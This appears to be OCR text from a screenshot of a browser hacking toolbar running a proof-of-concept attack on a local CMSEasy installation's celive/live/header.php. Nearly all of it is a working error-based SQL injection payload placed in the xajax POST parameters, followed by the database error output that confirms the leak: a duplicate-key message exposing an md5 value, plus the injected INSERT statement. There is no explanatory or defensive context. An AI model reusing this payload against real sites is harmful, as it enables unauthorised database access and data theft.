 http://localhost/c...e/live/header.php
localhost/cmseasy/celive/live/header.php
百度 <⌘K>
INT
SQL XSS Encryption Encoding Other
Load URL
http://localhost/cmseasy/celive/live/header.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
xajax=LiveMessage&xajaxargs[0][name]=1',(SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(select md5(233)))a from information_schema.tables group by a)b),'','','','1','127.0.0.1','2') #
Deprecated: mysql_connect(): The mysql extension is deprecated and will be removed in the future: use mysqli or PDO instead in /Applications/MAMP/htdocs
/cmseasy/celive/include/database.class.php on line 36
Warning: stristr() expects parameter 1 to be string, array given in /Applications/MAMP/htdocs/cmseasy/celive/include/xajax.class.php on line 307
Warning: stristr() expects parameter 1 to be string, array given in /Applications/MAMP/htdocs/cmseasy/celive/include/xajax.class.php on line 311
Duplicate entry '1e165421110ba03099a1c0393373c5b43' for key 'group_key'
INSERT INTO `cmseasy_chat` (`sessionid`,`name`,`email`,`phone`,`departmentid`,`message`,`timestamp`,`ip`,`status`) VALUES('','1',(SELECT 1 FROM (select
count(*),concat(floor(rand(0)*2),(select md5(233)))a from information_schema.tables group by a)b),'','','','1','127.0.0.1','2') #','','','','','1451243523','::1','2')